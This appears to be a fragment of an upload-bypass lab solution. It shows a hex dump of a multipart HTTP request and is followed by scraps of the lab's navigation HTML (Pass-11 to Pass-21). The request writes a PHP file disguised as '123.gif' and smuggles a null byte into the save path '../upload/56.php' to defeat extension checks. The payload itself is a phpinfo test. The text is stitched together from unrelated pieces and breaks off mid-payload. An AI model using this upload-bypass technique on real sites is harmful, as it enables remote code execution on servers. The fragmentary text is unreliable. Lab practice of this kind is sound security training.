 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 cure-Requests: 1
0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 31 30 31 36 37 32 39 38 35 36 32 37 30 36 38 -101672985627068
35 32 37 35 38 31 37 35 34 34 32 39 38 34 32 0d 527581754429842
0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 name="save_path
22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 35 "../upload/5
36 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 6.php --------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 31 30 31 36 37 32 39 38 35 36 32 -----10167298562
37 30 36 38 35 32 37 35 38 31 37 35 34 34 32 39 7068527581754429
38 34 32 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 842Content-Dis
70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d d_file"; filenam
65 3d 22 31 32 33 2e 67 69 66 22 0d 0a 43 6f 6e e="123.gif"Con
74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Type: appli
63 61 74 69 6f 6e 2f 78 2d 70 68 70 0d 0a 0d 0a cation/x-php
3c 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 29 3b <?php phpinfo();
<li><a id="Pass-11" href="/Pass-11/index.php">Pass
<li><a id="Pass-12" href="/Pass-12/index.php">Pass
<li><a id="Pass-13" href="/Pass-13/index.php">Pass
<li><a id="Pass-14" href="/Pass-14/index.php">Pass
<li><a id="Pass-15" href="/Pass-15/index.php">Pass
<li><a id="Pass-16" href="/Pass-16/index.php">Pass
<li><a id="Pass-17" href="/Pass-17/index.php">Pass
<li><a id="Pass-18" href="/Pass-18/index.php">Pass
<li><a id="Pass-19" href="/Pass-19/index.php">Pass
<li><a id="Pass-20" href="/Pass-20/index.php">Pass
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a
</ul>
</div>
img_path
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>